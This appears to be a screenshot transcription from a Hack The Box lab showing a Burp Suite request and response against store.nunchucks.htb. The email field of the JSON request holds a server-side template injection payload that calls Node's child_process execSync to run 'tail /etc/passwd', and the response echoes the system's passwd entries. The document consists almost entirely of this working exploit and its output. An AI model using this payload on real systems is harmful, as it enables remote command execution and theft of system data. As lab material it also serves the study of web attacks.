 Request
Pretty Raw Hex
\n
2 Host: store.nunchucks.htb
3 Cookie: _csrf=4LY0lkf8WxhaGGTpbVruavw7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Content-Length: 137
11 Origin: https://store.nunchucks.htb
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: keep-alive
17
18 {
"email":
"{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('tail /e
tc/passwd')\")()}}@gmail.com"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 14 Aug 2024 04:03:28 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 754
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"2f2-vA4zqMu3iOBaCwikBiE4UlwRD9I"
9
10 {
"response":
"You will receive updates on the following email address: lxd:x:998:100::/var/snap/lxd/common/lxd:
/bin/false\nrtkit:x:113:117:RealtimeKit,,,:/proc:/usr/sbin/nologin\ndnsmasq:x:114:65534:dnsmasq,,,
:/var/lib/misc:/usr/sbin/nologin\ngeoclue:x:115:120::/var/lib/geoclue:/usr/sbin/nologin\navahi:x:1
16:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin\ncups-pk-helper:x:117:123:user
for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin\nsaned:x:118:124::/var/lib/s
aned:/usr/sbin/nologin\ncolord:x:119:125:colord colour management daemon,,,:/var/lib/colord:/usr/s
bin/nologin\npulse:x:120:126:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin\nmysql:x:121:12
8:MySQL Server,,,:/nonexistent:/bin/false\n@gmail.com."
}
Search
0 highlights